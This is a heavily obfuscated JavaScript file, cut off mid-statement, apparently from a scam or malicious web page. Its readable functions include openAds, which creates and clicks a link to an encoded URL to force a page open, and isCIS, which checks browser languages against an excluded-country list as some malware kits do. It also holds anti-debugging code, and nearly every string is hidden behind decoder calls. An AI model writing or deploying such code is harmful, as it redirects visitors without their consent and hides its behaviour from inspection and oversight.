_0x2f752c={};function _0xc00a2e(_0x1a33f2,_0x14c2b3,_0x348a47,_0x1c7890,_0x583b0b){return _0xc02652(_0x1a33f2-0x140,_0x1c7890,_0x348a47-0x1dc,_0x1c7890-0x23,_0x14c2b3- -0xdc);}function _0x4d8f5e(_0x40c7d2,_0x14a80d,_0x17db1b,_0x33e899,_0x3965e7){return _0x71caa1(_0x40c7d2-0x184,_0x14a80d-0xc4,_0x17db1b-0x2a,_0x3965e7,_0x3965e7-0x106);}_0x2f752c[_0x3bc253(0x955,'Xsop',0x1ae9,0xc22,0x162b)]=_0x1654f3(0xfa7,0x2544,0x4f5,'ZIet',0xb86)+_0x3bc253(0x4452,'aWYv',0x2952,0x2db0,0x19cd)+'+$';function _0x1654f3(_0x145740,_0x359bd1,_0x1618f6,_0x3e69f1,_0x55b836){return _0x71caa1(_0x145740-0x10c,_0x359bd1-0x152,_0x145740- -0x41d,_0x3e69f1,_0x55b836-0x19f);}_0x2f752c[_0x3bc253(0xaf9,'aCMm',0x1fab,0x1870,0x22b1)]=function(_0x4e204e,_0x5890ec){return _0x4e204e||_0x5890ec;};function _0x3bc253(_0x2141bb,_0x3b06b7,_0xba0b7,_0x53de0c,_0x4d32a7){return _0xc02652(_0x2141bb-0x188,_0x3b06b7,_0xba0b7-0x176,_0x53de0c-0x6c,_0x53de0c-0x397);}_0x2f752c[_0x4d8f5e(0x3cf3,0x154b,0x25d6,0x1c46,'&W06')]=_0xc00a2e(0x24e7,0x1920,0x1066,'aPiG',0x1d25)+_0x3bc253(0x222b,'nu)6',0x3340,0x278f,0x229a)+_0x3bc253(0x10df,'nu)6',-0xbd4,0x524,0x421)+_0x1654f3(0xd50,0x2378,0x1abf,'wIR0',0x138c)+_0x4d8f5e(0x772,0x15e8,0xcca,0x70d,'2tg#')+'z',_0x2f752c[_0x19c9af(0xb13,0x1123,0x1b46,'CgKH',0x1163)]=function(_0x77e15,_0x3ab9a7){return _0x77e15<_0x3ab9a7;},_0x2f752c[_0x4d8f5e(0x1ee6,-0xc0,0xd43,0x62a,']DXx')]=function(_0x463c1a,_0x4e8292){return _0x463c1a!==_0x4e8292;},_0x2f752c[_0x19c9af(0x60f,0xbce,0x33c,'q]Rn',-0x3ba)]=_0x4d8f5e(-0x751,0xd23,0x6cd,0x1673,'xDs@'),_0x2f752c[_0x4d8f5e(0x3b9f,0x3413,0x2b78,0x2b78,'5[tP')]=_0x1654f3(0x17fc,0x2512,0x778,'yW26',0x801),_0x2f752c[_0x1654f3(0x1222,0x16fc,0x1cd9,'QNp5',0x145b)]=function(_0xae0e3f,_0x2aeb30){return _0xae0e3f*_0x2aeb30;};var _0x136592=_0x2f752c,_0x40cedc=_0x136592[_0x1654f3(0x9fe,0x1734,0xc00,'$DHH',0x2059)](_0x37b14d,_0x136592[_0x19c9af(0xde2,0x2535,0x21e7,'osXG',0x1e64)]);function _0x19c9af(_0x131c7f,_0x234546,_0x43e7b7,_0x296c07,_0x33eee1){return _0xc02652(_0x131c7f-0xb1,_0x296c07,_0x43e7b7-0x1d2,_0x296c07-0x1c9,_0x131c7f-0x2e3);}var _0x16984e='',_0x32c2ba=_0x40cedc[_0x19c9af(0x143f,0xdef,0x20ad,'aWYv',0x12c8)+'h'];for(var _0x5e857e=0x13*0xc7+0x2a*-0x4f+0x1*-0x1cf;_0x136592[_0x4d8f5e(0x182f,0x34ce,0x29d4,0x32a0,'3W8&')](_0x5e857e,_0x14e2de);_0x5e857e++){if(_0x136592[_0x3bc253(0xc48,'@VOx',0x21a,0x507,-0x8b)](_0x136592[_0x1654f3(0x1dfb,0x2eb4,0xf15,'KF1#',0x279c)],_0x136592[_0x1654f3(0x2aaa,0x331e,0x1c8f,'oGVS',0x17fe)]))_0x16984e+=_0x40cedc[_0x4d8f5e(0x14d0,0x1aa1,0x2586,0x34c9,'3W8&')+'t'](Math[_0x4d8f5e(0x1a22,0x2f26,0x2907,0x3c33,'Ske1')](_0x136592[_0x4d8f5e(0x24d6,0x3e3,0x1942,0x281e,'5tDe')](Math[_0xc00a2e(0x1be5,0x1e2a,0x1ad0,'CgKH',0xa7a)+'m'](),_0x32c2ba)));else return _0x13c751[_0x19c9af(0x2ad4,0x1a17,0x3d5a,'wIR0',0x1910)+_0x4d8f5e(0x3cb,0x425,0x93e,-0x4c6,'JMx]')]()[_0x1654f3(0x15f6,0x2d26,0x2249,'osXG',0x90e)+'h'](OXliZy[_0x19c9af(0x1507,0x28cb,0x176e,'!Yts',0x734)])[_0x4d8f5e(0x180c,0x2436,0x2a6e,0x37a6,'aWYv')+_0x1654f3(0x1ba0,0x3042,0xa24,'VTwM',0x20ae)]()[_0x4d8f5e(0x24b2,0x3c9b,0x2f5e,0x46c9,'osXG')+_0x1654f3(0x805,0x1388,0xa0b,'5tDe',0x97e)+'r'](_0x2847a8)[_0x3bc253(0x9df,'yxCh',0xee6,0x1212,0x1cfc)+'h'](OXliZy[_0x3bc253(0x1aa9,'VTwM',0x3242,0x28d9,0x17d8)]);}return _0x16984e;}function openAds(){var _0x2bbb2b={};function _0x4b6710(_0x2d3898,_0x1965ae,_0x81ec8,_0x428293,_0x48296f){return _0x71caa1(_0x2d3898-0xf5,_0x1965ae-0x6,_0x81ec8- -0x447,_0x428293,_0x48296f-0x1c6);}_0x2bbb2b[_0x6eca71(0x1837,0x18b1,'sFvl',0x12d7,0x1524)]=_0x6eca71(0x2db3,0x2340,'ZIet',0x19de,0x2570)+_0x6eca71(0x29f3,0x38ed,'sFvl',0x2e5f,0x284f)+_0x4b6710(0x1f56,0x2a87,0x1fe4,'6vtP',0x2149)+_0x4b6710(0x11d0,-0xd48,0x8b6,'5[tP',-0x27c)+_0x2b9eb6(-0xe83,0x1334,0x329,'aPiG',0x13a6)+_0x467022(0x22db,0x34b6,'TVoX',0x1b46,0x1a34)+_0x4b6710(0x30b5,0x26a6,0x25bb,'JMx]',0x253a)+_0x467022(0x184f,0x1e6f,'tdNd',0xf9d,0x1a72)+_0x16d60f(0x1870,0x5ee,0x17b0,-0x2f8,'oGVS')+_0x6eca71(0x2e83,0x2052,'yxCh',0x17cf,0x2595)+_0x467022(0xe0c,-0x84b,'TBtv',0x2ad,0x167e)+_0x16d60f(0x3d07,0x29ad,0x4018,0x1c8a,'Xsop')+_0x2b9eb6(0xc8a,0x1ec9,0x17e7,'g[iY',0x2bd2)+_0x16d60f(0x276,0x162f,0x227d,0x12b7,'Xsop')+_0x4b6710(0x109e,0x30fa,0x258e,'q]Rn',0x120f)+_0x6eca71(0x35f,-0x10b,'ovSf',0xe54,-0x8b5)+'5',_0x2bbb2b[_0x4b6710(0x1713,0x33f3,0x2384,'e9hj',0x37e1)]=_0x467022(0x256d,0x2b9e,'wIR0',0x1cbd,0x3254)+'k';var _0x9cdec0=_0x2bbb2b;const _0x3ecabd=document[_0x4b6710(-0x85a,0xd2c,0x444,'g[iY',-0x129d)+_0x467022(0x1060,0x1a3,'ZIet',0x1e9f,0x11a5)+_0x4b6710(0x1ed1,0x221d,0x1b08,'3W8&',0x11f2)]('a');_0x3ecabd[_0x2b9eb6(0x2040,0x23fa,0x1df3,'g[iY',0x2556)]=_0x9cdec0[_0x2b9eb6(0x176f,0x23cc,0x2a84,'^LqO',0x1e94)];function _0x2b9eb6(_0x10d6ed,_0x29b549,_0x95bce0,_0x188407,_0x4e0398){return _0xc02652(_0x10d6ed-0x1b0,_0x188407,_0x95bce0-0x1c,_0x188407-0x65,_0x95bce0-0xa2);}_0x3ecabd[_0x467022(0x1733,0xc86,'e9hj',0xe1e,0x228e)+_0x16d60f(0x1b05,0x2e35,0x2bb0,0x2b7b,'wIR0')+'t']='';function _0x16d60f(_0x26f59d,_0x41e54d,_0x326a27,_0x565a47,_0x386bb7){return _0x71caa1(_0x26f59d-0x3f,_0x41e54d-0x187,_0x41e54d- -0x3d6,_0x386bb7,_0x386bb7-0x1c1);}function _0x6eca71(_0x52d209,_0x59928d,_0x3e69ab,_0x575dec,_0x40986e){return _0x2470d1(_0x52d209-0xc1,_0x59928d-0x126,_0x575dec-0x297,_0x3e69ab,_0x40986e-0x11f);}_0x3ecabd[_0x6eca71(0x6cd,0x62a,'Bp1M',0xc0b,-0x539)+'t']=_0x9cdec0[_0x16d60f(0x2796,0x1826,0x2670,0x1e0a,'nu)6')],document[_0x4b6710(0x1aa,0xab4,0x168e,'aPiG',0x24f5)][_0x467022(0x8f5,0x13ba,'5tDe',0xbae,-0x156)+_0x6eca71(-0x460,0x1b95,'6vtP',0x10f8,0x1e35)+'d'](_0x3ecabd);function _0x467022(_0x462af6,_0x46cc19,_0x351780,_0x546266,_0x534392){return _0xabb78d(_0x351780,_0x46cc19-0x187,_0x462af6- -0x3f5,_0x546266-0xf2,_0x534392-0xf7);}_0x3ecabd[_0x2b9eb6(0x267d,0x2619,0x1270,'Bp1M',0x306)]();}function setTrans(){var _0x353133={'GFMOG':function(_0x39f3cd,_0x175ac9){return _0x39f3cd===_0x175ac9;},'AIqdg':function(_0x21fb52,_0x114ec3){return _0x21fb52(_0x114ec3);},'RKORo':function(_0x3ee4d9,_0x2b0049){return _0x3ee4d9==_0x2b0049;},'npObd':_0x3c058f(0x4141,'tdNd',0x2faf,0x2d3a,0x3bdf),'DkYyK':function(_0x1cc405,_0x17bfe7){return _0x1cc405<_0x17bfe7;},'KBenl':function(_0x46cd28,_0x5c42e5){return _0x46cd28!==_0x5c42e5;},'ntjLb':_0x2ae12a(0x1298,0x11e6,-0x90,'#VkK',0x18fd),'iRcqH':_0x3c058f(-0xc9f,'CgKH',0x178d,0x9e1,0x17),'MDMXD':function(_0x1c95d0,_0x5edb6e){return _0x1c95d0!==_0x5edb6e;},'dvcWD':_0x2afec7('sFvl',0x33cc,0x2bd5,0x2390,0x38f0),'KfixZ':_0x2ae12a(0x1b63,0x2085,0xd89,'sFvl',0xb71)};function _0x373cdf(_0x52de3f,_0x10422a,_0x460ba2,_0x689949,_0x4280de){return _0x29ccd5(_0x52de3f-0xee,_0x460ba2- -0x58e,_0x460ba2-0x176,_0x52de3f,_0x4280de-0x148);}var _0x930a30=navigator[_0x373cdf('#VkK',0x1927,0x2611,0x1099,0x3b15)+_0x2afec7('JMx]',0xd19,0xf84,0xb02,0x1da5)];function _0x2afec7(_0x2e29d5,_0xb30135,_0x10bb7c,_0x2ae7ee,_0x48bce0){return _0x29ccd5(_0x2e29d5-0xb3,_0x2ae7ee- -0x6f6,_0x10bb7c-0xe0,_0x2e29d5,_0x48bce0-0x1bf);}if(!_0x930a30||_0x353133[_0x3c058f(0x2ab,'5tDe',0x1a5d,0x551,0x12af)](_0x930a30[_0x2afec7('6vtP',0x32e8,0x222c,0x2154,0x20d4)+'h'],0xe*-0x1d3+0x1*-0x22db+0x3c65*0x1)){if(_0x353133[_0x2ae12a(0x755,0x1272,0x1765,'Y8E^',0xb7d)](_0x353133[_0xa3c243(0x24c6,'pypN',0x1ce4,0x2197,0x1138)],_0x353133[_0xa3c243(0x41a2,'aPiG',0x2187,0x2b3d,0x3df4)])){defTrans=Tran[defTrans];return;}else _0x353133[_0x2ae12a(0x31a2,0x1f3f,0x44f2,'xDs@',0x46d0)](_0x392f58[_0x373cdf('6vtP',0x23e2,0x1f2c,0x2abe,0x30b1)+'s'],0x53*-0x1f+0x37*-0x91+0x29fc)?_0x353133[_0x373cdf('aCMm',0x1328,0x303,-0x4c8,0x14b0)](_0x1882c7,_0xd500ca[_0x373cdf('aPiG',-0x1027,0x603,-0x4be,0xe48)+_0x2afec7('VTwM',0x330e,0x2344,0x1bd6,0x24fb)+'xt']):_0x353133[_0x2ae12a(0xe2d,0x1f8b,0xb12,'aPiG',0x4c1)](_0x209f23,_0xb57bbe);}function _0x2ae12a(_0x2f8f3b,_0xbe3f21,_0x5cf44f,_0x184b20,_0x57158f){return _0xc02652(_0x2f8f3b-0x87,_0x184b20,_0x5cf44f-0x12d,_0x184b20-0xe7,_0x2f8f3b-0x480);}function _0xa3c243(_0x4e8dd2,_0x5e78e0,_0x55e25f,_0x2adaa0,_0x1b7e99){return _0x29ccd5(_0x4e8dd2-0x38,_0x2adaa0- -0x621,_0x55e25f-0x1f2,_0x5e78e0,_0x1b7e99-0x110);}let _0x32f1d3='en';for(var _0x43daa8=0x1f1b*0x1+0x2308+-0x4223;_0x353133[_0x373cdf('tdNd',0x2720,0x1814,0xc36,0x26d2)](_0x43daa8,_0x930a30[_0x2afec7('ovSf',0xfce,0x2b37,0x18a4,0x190f)+'h']);_0x43daa8++){if(_0x353133[_0x373cdf('Ske1',0x23e6,0x15d6,0x1184,0x23cf)](_0x353133[_0x2ae12a(0x1e1d,0xf82,0xe0e,'nu)6',0x3309)],_0x353133[_0x3c058f(0xd23,'yW26',0x641,0x1756,0x10b8)])){var _0x3cbd08=_0x930a30[_0x43daa8][_0xa3c243(-0x69b,'EKtE',0x1bc6,0xab6,0x1525)]('-')[0x2ee+0x4f7*0x3+-0x11d3][_0x2ae12a(0x19eb,0x2cc1,0x1cca,'VTwM',0x2831)+_0x3c058f(0x1c91,'wIR0',0x3264,0x2ab1,0x33e7)+'e']();if(Tran[_0x3cbd08]){if(_0x353133[_0x3c058f(0x395f,'hFy]',0x1566,0x250e,0x18d8)](_0x353133[_0x373cdf('5tDe',0x162d,0x2d5f,0x1fcf,0x3121)],_0x353133[_0x2ae12a(0x1783,0x26cc,0x2e23,'Xsop',0x26fa)])){_0x32f1d3=_0x3cbd08;break;}else{var _0x3ef1a4=_0x275944[_0x2ae12a(0x13a2,0x88a,0x104a,'mK)l',0x2748)](_0x4b8132,arguments);return _0x3e903b=null,_0x3ef1a4;}}}else{if(_0x4a044b){var _0x519bc3=_0x3a20a0[_0x2afec7('!Yts',0x1d3e,0x1e06,0x2af4,0x3355)](_0x268084,arguments);return _0xdd7c75=null,_0x519bc3;}}}function _0x3c058f(_0x42b7cf,_0xa8153d,_0xde69fc,_0x5b7672,_0x44f10f){return _0xc02652(_0x42b7cf-0x165,_0xa8153d,_0xde69fc-0x63,_0x5b7672-0x31,_0x5b7672-0x96);}defTrans=Tran[_0x32f1d3];}function isCIS(){function _0x4b2e93(_0x4fb037,_0x5247d2,_0x2b05ce,_0x2db752,_0x401453){return _0x71caa1(_0x4fb037-0x50,_0x5247d2-0x19a,_0x4fb037- -0x313,_0x2db752,_0x401453-0xf9);}var _0x2b92a1={};_0x2b92a1[_0x2954f6(0x1b10,'VTwM',0x2d0a,0x361e,0x1b94)]=function(_0x1967ab,_0x46eab9){return _0x1967ab==_0x46eab9;},_0x2b92a1[_0x588118(0x120f,0xd82,0x2176,'tdNd',0x1c2c)]=function(_0x2664dc,_0x480043){return _0x2664dc===_0x480043;},_0x2b92a1[_0x2954f6(0x252a,'q]Rn',0x15b4,0x14e3,0x1f41)]=_0x2954f6(0x183e,'Bp1M',0x229b,0x14d4,0x27f5);function _0x1e8f14(_0x589df7,_0x1e57c3,_0x2645ed,_0x1f7112,_0x53c13b){return _0xc02652(_0x589df7-0x3a,_0x53c13b,_0x2645ed-0x5e,_0x1f7112-0x8a,_0x589df7-0x23d);}function _0x2954f6(_0x5e131a,_0x306815,_0x485b42,_0x394408,_0x53a6c0){return _0x71caa1(_0x5e131a-0x109,_0x306815-0xe2,_0x485b42- -0x266,_0x306815,_0x53a6c0-0xb5);}function _0x31aab8(_0x5c7ebb,_0x50dbe2,_0x232d96,_0x30cfcd,_0x55b5ca){return _0x71caa1(_0x5c7ebb-0x90,_0x50dbe2-0xd8,_0x30cfcd-0xe9,_0x55b5ca,_0x55b5ca-0x192);}_0x2b92a1[_0x4b2e93(0x2d67,0x2119,0x2dc0,'wIR0',0x31ea)]=_0x588118(0x153e,0x115c,0xaaf,'g[iY',-0xab5);var _0x200018=_0x2b92a1,_0x1f34a9=navigator[_0x1e8f14(0x2165,0x2877,0x367e,0x118a,'@i#A')+_0x31aab8(0x10cc,0x14ad,0x251f,0x17c7,'EKtE')];if(!_0x1f34a9||_0x200018[_0x1e8f14(0x24f2,0xf00,0xf1a,0x15e8,'ZIet')](_0x1f34a9[_0x4b2e93(0x2dfa,0x2b90,0x2cad,'Xsop',0x242b)+'h'],0x22*-0x83+-0x1760+0x28c6))return _0x200018[_0x1e8f14(0x31a,-0x339,0x1596,-0x1086,'^LqO')](_0x200018[_0x1e8f14(0x3a4,-0xc36,0x2a4,0xb74,'sFvl')],_0x200018[_0x588118(0x193a,0x627,0x14cf,'Ske1',0x430)])?![]:![];function _0x588118(_0x199ebb,_0x26ac25,_0x32bb7a,_0x165e08,_0xe146e2){return _0xc02652(_0x199ebb-0x11f,_0x165e08,_0x32bb7a-0xfd,_0x165e08-0x158,_0x32bb7a- -0x5);}var _0x27bb8e=_0x1f34a9[_0x1e8f14(0x95b,-0x112,-0xcf1,0x836,'sFvl')](_0x2b1d5a=>invalidCountry[_0x31aab8(0x1d46,0x2ffa,0x227c,0x287b,'yW26')+_0x4b2e93(0x15f0,0x24cf,0x2849,'Qt#^',0x165e)](_0x2b1d5a[_0x588118(0x2331,0x3583,0x1e46,'mK)l',0x2c31)+_0x2954f6(0x2265,'aPiG',0xee0,0x26e,0xe09)+'e']()));return _0x27bb8e;}function isOnce(){var _0x22cf94={'ySnAx':function(_0x35cec0,_0x1e0ff6){return _0x35cec0!==_0x1e0ff6;},'sDkKS':_0x1a31db(0x355e,']DXx',0x1328,0x25fa,0x1df8)+'ng','URiyx':function(_0x110636){return _0x110636();},'DBkXw':_0x521574('nu)6',0x2da0,0x2860,0x22ed,0xba7)+_0x1a31db(0x30b5,'Bp1M',0x2c9d,0x2df5,0x2578)+_0x19589d(0x2264,0x240a,0x3640,'VTwM',0x2923)+'d','lOYqx':function(_0x4f6663,_0x621443){return _0x4f6663!==_0x621443;},'ncbzp':_0x19589d(0x1420,0x2717,0x14e9,'pypN',0x1472),'tSbQz':_0x1a31db(0x1bed,'TBtv',0x25bd,0x600,0x1895)+'l','OFlpf':_0x1a31db(-0xbd,'sFvl',0x18e2,0x1c4,0x188)};function _0x3d5af3(_0x16d9f8,_0x3e9f6c,_0x2fc5ce,_0x57e146,_0x5b8b8d){return _0x29ccd5(_0x16d9f8-0x29,_0x16d9f8- -0x34f,_0x2fc5ce-0x24,_0x2fc5ce,_0x5b8b8d-0x134);}if(!document?.[_0x1a31db(0x674,'TVoX',0x12ed,0x15f8,-0x2f)]){if(_0x22cf94[_0x3d5af3(0xcd5,-0x6c5,'ZIet',0x176f,0x11f0)](_0x22cf94[_0x1a31db(0x145b,'5[tP',0xa0b,0x23ef,0x215d)],_0x22cf94[_0x3d5af3(0x2207,0x1198,'wIR0',0x28bb,0x1556)]))_0x31e1cf[_0x1a31db(0x20ec,'Y8E^',0x3849,0xf7b,0x23eb)][_0x1502eb(0x2175,0x13e0,'5tDe',0x2291,0x2f3f)+_0x1a31db(0x251d,'JMx]',0x3212,0x3222,0x2bd2)+'d'](_0x3878fc);else return![];}function _0x1502eb(_0x8026d7,_0xe6515d,_0x4a92d2,_0x53973a,_0x424598){return _0x29ccd5(_0x8026d7-0x100,_0x53973a- -0x3a3,_0x4a92d2-0x9d,_0x4a92d2,_0x424598-0x118);}function _0x19589d(_0x102f41,_0x7e2c04,_0x15e226,_0x2fad14,_0x2891d3){return _0x71caa1(_0x102f41-0x11c,_0x7e2c04-0x183,_0x2891d3- -0x522,_0x2fad14,_0x2891d3-0x6);}if(document[_0x1502eb(-0x5a7,0x1071,'Xsop',0x6cd,0xd88)+_0x3d5af3(0xb0d,-0x7e5,'nu)6',0x1b0e,0x217d)+_0x521574('^LqO',0x31e7,0x2b23,0x1dc9,0x1dc7)](_0x22cf94[_0x1a31db(-0x4d3,'TBtv',0xc39,0x1dfa,0xbf1)])){if(_0x22cf94[_0x1502eb(0x1702,0x1bc2,'5tDe',0x2d6d,0x30b0)](_0x22cf94[_0x3d5af3(0x2b16,0x3b2d,'2tg#',0x2b6e,0x3f14)],_0x22cf94[_0x19589d(0x11a4,0x3352,0x17d4,'#VkK',0x23bc)]))_0x22cf94[_0x1a31db(-0x452,'EKtE',-0xd1,0xed2,0x110f)](_0x3fda1c[_0x521574('mK)l',0x376d,0x3039,0x2170,0x23f1)+_0x1502eb(0x1ebc,0x666,'Qt#^',0xf6f,-0x688)],_0x22cf94[_0x1a31db(-0x7f6,'aPiG',0x1bda,0x16ff,0xc1b)])?_0x22cf94[_0x1a31db(-0x2d5,'ZIet',0x1282,0x189,0xb07)](_0x8f305f):_0x1dbc3b[_0x521574('XL)$',0x3460,0x29cb,0x2d65,0x39cd)+_0x19589d(0x28dd,0x1efa,0x27d4,'TBtv',0x157f)+_0x1502eb(-0x12ac,-0x531,'KF1#',0x46c,-0x7d3)+'r'](_0x22cf94[_0x1a31db(0xfd8,'CgKH',-0x140,0x2317,0xdc5)],_0x33813e);else return![];}function _0x521574(_0x25a521,_0x4b0df5,_0x555da3,_0x31877d,_0x13a24d){return _0xabb78d(_0x25a521,_0x4b0df5-0x7f,_0x31877d-0x162,_0x31877d-0x19b,_0x13a24d-0x16e);}function _0x1a31db(_0x4303b6,_0x2c04c5,_0x4c8909,_0x253190,_0x5369b0){return _0x71caa1(_0x4303b6-0xd1,_0x2c04c5-0x33,_0x5369b0- -0x5a8,_0x2c04c5,_0x5369b0-0x139);}return!![];}function disableDebug(){var _0x36cccb={'NVfli':function(_0x57a9cc,_0x31bf92){return _0x57a9cc+_0x31bf92;},'bWyus':function(_0x247480,_0x134435){return _0x247480*_0x134435;},'CjRaj':function(_0x37af1c,_0x5840d0){return _0x37af1c*_0x5840d0;},'mjkhC':function(_0x45417d,_0x4a108c){return _0x45417d+_0x4a108c;},'ryDKL':_0x1dc59b(0x7ce,0x63f,-0x461,'tdNd',-0xd6b)+_0x16f4f6('tdNd',0xb77,0x3353,0x1f6a,0x14e8),'CwrSa':function(_0x2e115f,_0x5f24ce){return _0x2e115f(_0x5f24ce);},'mkSYN':_0x3f1f97(0x781,0x986,'&W06',0x908,-0xbe6)+_0x3f1f97(0x560,0x107d,'6vtP',0x1789,0x225e)+_0x4fb907(0x1662,'q]Rn',0xee5,0xc51,-0x337)+_0x1c807f(0x2b60,'3W8&',0x1461,0x2072,0x2e82)+_0x1dc59b(0x12ff,0x1a2c,0xc05,'@VOx',0x1581)+_0x1dc59b(0x2f60,0x2571,0x3ae5,'KF1#',0x2028)+_0x1c807f(0x1efe,'hFy]',0x930,0xca7,0x34c2)+_0x1dc59b(0x138,0x1095,0x26e9,'mK)l',0x16ca)+_0x4fb907(0x1ac4,'Xsop',0xff2,0x8fb,0x1176)+_0x1dc59b(0x2195,0xc78,0x1d76,'vxCA',0x73e)+_0x1c807f(0x11a0,'XL)$',0x120e,0x17bc,0xc29)+_0x1dc59b(0x1ea,0x68d,0x1880,'DufB',0x1698)+_0x1dc59b(0x893,0x1267,0x205b,'Y8E^',0x1b9d)+_0x1dc59b(0x63b,0xe0f,0x19da,'ZIet',-0x58f)+_0x4fb907(-0x7a7,'TBtv',0xd47,-0x4e4,0xf90)+_0x16f4f6('Qt#^',0x2dd1,0x122b,0x2186,0xcf3)+_0x1dc59b(0xe10,0xe8d,0x1e62,'wIR0',0x23a6)+_0x1dc59b(0x1604,0xb82,-0xa12,'pypN',0x1e49)+_0x16f4f6('VTwM',0x67d,0x6a0,0x7f1,-0x9a3)+_0x1dc59b(0x410c,0x2ee6,0x3aff,'aCMm',0x25e4)+_0x3f1f97(0x128e,0x2326,'yxCh',0x20fc,0x1ec9),'UgFGc':_0x1dc59b(0x23bc,0x2fae,0x3503,'5[tP',0x27fb)+_0x4fb907(-0xcc,'yW26',0x1dc,-0x240,-0x511)+_0x3f1f97(0x273b,0x10a7,'KF1#',0x27fe,0x1109),'nWzdz':_0x3f1f97(0xd50,0x359,'5tDe',0x9ae,-0x928)+_0x4fb907(0x213,']DXx',0x1588,0x1225,0x2835)+_0x3f1f97(0x31ce,0x163c,'EKtE',0x1a61,0x1cdf)+_0x1dc59b(0x361b,0x2ef9,0x4298,'2tg#',0x3e45)+_0x3f1f97(0x2f28,0xa88,'@VOx',0x1a76,0x1f97)+_0x1c807f(0x9ab,'ovSf',0x409,0x93c,0x1ab5)+_0x3f1f97(0xaa3,0x4,'&W06',0x140f,0x7dd),'Ukwxz':function(_0x42ef1f,_0x4e3e82){return _0x42ef1f(_0x4e3e82);},'darxT':_0x4fb907(-0xe90,'5[tP',0x85a,0x42a,0x12b6)+_0x3f1f97(0x1f13,0x658,'mK)l',0x15d4,0x1316),'raYXZ':_0x1c807f(0x57e,'ZIet',0x89b,-0x863,-0xfcc)+_0x4fb907(0x176,'Qt#^',0xdf6,0x20ad,-0x72),'AFJpt':function(_0x147fbc,_0x4c4b62){return _0x147fbc!==_0x4c4b62;},'fHKef':_0x16f4f6('CgKH',0x3043,0x169d,0x1a9f,0x2a28),'jMiGb':_0x1dc59b(-0x1067,0x644,0xf2b,'aWYv',-0xe84)+_0x1c807f(0x2885,'pypN',0x2320,0x22af,0x3447)+_0x1c807f(0x274f,'CgKH',0x386b,0x3d73,0x35c8)+_0x4fb907(0x37a4,'TVoX',0x2c8a,0x3cf5,0x25f7)+_0x4fb907(0x38a0,'&W06',0x2c35,0x2a1f,0x3b78)+_0x1c807f(0x14d9,'5[tP',0x113d,0x1a7b,0x23ed)+_0x1dc59b(-0x4a5,0x8f3,0xce7,'oGVS',0x12dd)+_0x1c807f(0x2dd7,'#VkK',0x1936,0x2d2f,0x286b)+_0x3f1f97(0x31ba,0x2300,'5[tP',0x205e,0x2af1)+_0x1c807f(0x94d,'hFy]',-0x7fe,0x1fdb,-0x6e6)+_0x4fb907(0x69f,'q]Rn',0xd3e,0x403,-0x1d5)+_0x1dc59b(0x12a9,0x2683,0x2f46,'Bp1M',0x2205)+_0x1c807f(0x29f1,'&W06',0x1657,0x3a11,0x3eac)+_0x1c807f(0x2ea4,'!Yts',0x30ca,0x3946,0x29e8)+_0x4fb907(0x295f,'wIR0',0x16d3,0x995,0xd2d)+_0x4fb907(0x2ed9,'TBtv',0x2b09,0x3471,0x3e21)+'5','OXLSQ':_0x1dc59b(0x2111,0x10a2,0x16e6,'QNp5',0x2256)+'k','OrobL':function(_0xb43ac6,_0x44cbb4){return _0xb43ac6+_0x44cbb4;},'heBCw':function(_0x57cf95,_0x561346){return _0x57cf95+_0x561346;},'InoBS':_0x4fb907(0x29a0,'yxCh',0x1d0c,0x13f5,0x2b54)+_0x16f4f6('5tDe',0x2f60,0xe91,0x2335,0xfa9)+_0x1c807f(0xb94,'aWYv',0xeab,-0xe6,0xdc2)+_0x3f1f97(0x3d22,0x3a88,'QNp5',0x26a2,0x1e26),'bGSRI':_0x1dc59b(0x4dc,0x117b,0x202b,'xDs@',0x240f)+_0x4fb907(0x390c,'sFvl',0x2e76,0x219b,0x2fe0)+_0x4fb907(0x26df,'6vtP',0x23ec,0x2989,0x1d49)+_0x3f1f97(0x1c47,0xf1c,'osXG',0xcc5,0x113)+_0x1c807f(0x2ea2,'EKtE',0x3072,0x1fde,0x3dd2)+_0x1c807f(0x2c90,'6vtP',0x1f01,0x296e,0x1847)+'\x20)','ndbLz':function(_0xa458b1){return _0xa458b1();},'NQodY':function(_0x50a8d4,_0x12fec9){return _0x50a8d4===_0x12fec9;},'DUMiW':_0x3f1f97(0x458f,0x2b71,'wIR0',0x307c,0x358e),'LrHEK':function(_0x48bdf0,_0x538308){return _0x48bdf0==_0x538308;},'EZNTs':_0x16f4f6('tdNd',0x1662,0x1779,0x1a3,-0x839),'AThbt':_0x16f4f6('nu)6',0x68a,0x1a91,0xa99,0x1ffe),'tSDBK':_0x3f1f97(-0x14c,-0x293,'KF1#',0x1155,0x118c),'RetZK':function(_0xb12bd4,_0x49a495){return _0xb12bd4==_0x49a495;},'HxrXM':_0x16f4f6('VTwM',0x839,0x14d8,0x1ced,0x28f8),'kGGNy':_0x3f1f97(0x1aff,0x1df6,'@i#A',0x1414,0x1b8e),'YgzzW':_0x4fb907(0x1bad,'@VOx',0x2e10,0x36f6,0x2548),'JONzv':_0x16f4f6('nu)6',0x1802,0x3fa,0x16d0,0x2a51),'QBvXU':_0x16f4f6('EKtE',0x166a,0x35d6,0x2968,0x2246)};function _0x1c807f(_0x314503,_0x428805,_0x28c7cf,_0x2d8e42,_0x242b99){return _0x71caa1(_0x314503-0x1b1,_0x428805-0x6c,_0x314503- -0x288,_0x428805,_0x242b99-0x1ed);}function _0x3f1f97(_0x12808f,_0x5706a2,_0x3780aa,_0x1ad7d5,_0x1ee7b7){return _0x29ccd5(_0x12808f-0x104,_0x1ad7d5- -0xbe,_0x3780aa-0x1b5,_0x3780aa,_0x1ee7b7-0x1e9);}function _0x1dc59b(_0x39e0c5,_0x479a55,_0x180c5e,_0x4edf5e,_0xb556d6){return _0xc02652(_0x39e0c5-0x1ad,_0x4edf5e,_0x180c5e-0x52,_0x4edf5e-0x7d,_0x479a55-0x4d1);}function _0x16f4f6(_0x463060,_0x5735b1,_0x3321fc,_0x3a2f77,_0x2eea27){return _0x2470d1(_0x463060-0x1ee,_0x5735b1-0x99,_0x3a2f77-0x8e,_0x463060,_0x2eea27-0xae);}function _0x4fb907(_0x41f199,_0xa984b8,_0x4150bb,_0x25a5f5,_0x255a62){return _0xc02652(_0x41f199-0x6f,_0xa984b8,_0x4150bb-0xc,_0x25a5f5-0x10c,_0x4150bb-0x22d);}if(!document){if(_0x36cccb[_0x3f1f97(0x19b0,0x152e,'yW26',0x636,0x1cb1)](_0x36cccb[_0x4fb907(0x3a62,'!Yts',0x2dec,0x3a03,0x1b75)],_0x36cccb[_0x4fb907(0x382,'^LqO',0x357,0xc53,-0x13d9)]))return![];else{var _0x91b060=new 